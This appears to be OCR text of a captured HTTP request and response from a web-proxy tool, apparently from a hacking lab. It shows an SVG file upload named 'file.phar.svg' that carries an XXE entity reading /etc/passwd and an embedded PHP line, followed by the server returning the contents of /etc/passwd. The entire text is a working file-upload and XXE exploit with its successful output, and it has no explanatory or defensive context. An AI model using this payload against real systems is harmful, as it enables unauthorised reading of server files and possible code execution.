 Request
Pretty Raw Hex
\n
2 Host: 94.237.54.48:48586
3 Content-Length: 342
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryebkrvqQkMcUUnQjT
8 Origin: http://94.237.54.48:48586
9 Referer: http://94.237.54.48:48586/contact/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
12 Connection: close
13
14 ------WebKitFormBoundaryebkrvqQkMcUUnQjT
15 Content-Disposition: form-data; name="uploadFile";
filename="file.phar.svg"
16 Content-Type: image/svg+xml
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE svg [ <!ENTITY xxe SYSTEM
"file:///etc/passwd"> ]>
20 <svg>&xxe;</svg>
21
22 <?php echo "hello"; ?>
23
24 ------WebKitFormBoundaryebkrvqQkMcUUnQjT--
25
Response
Pretty Raw Hex Render
\n
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologi
n
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nolog
in
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nolog
in
23 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 mysql:x:101:102:MySQL
Server,,,:/nonexistent:/bin/false
29 systemd-timesync:x:102:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
30 systemd-network:x:103:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
31 systemd-resolve:x:104:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
32 messagebus:x:105:107::/nonexistent:/usr/sbin/nolog
in
33 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
34 </svg>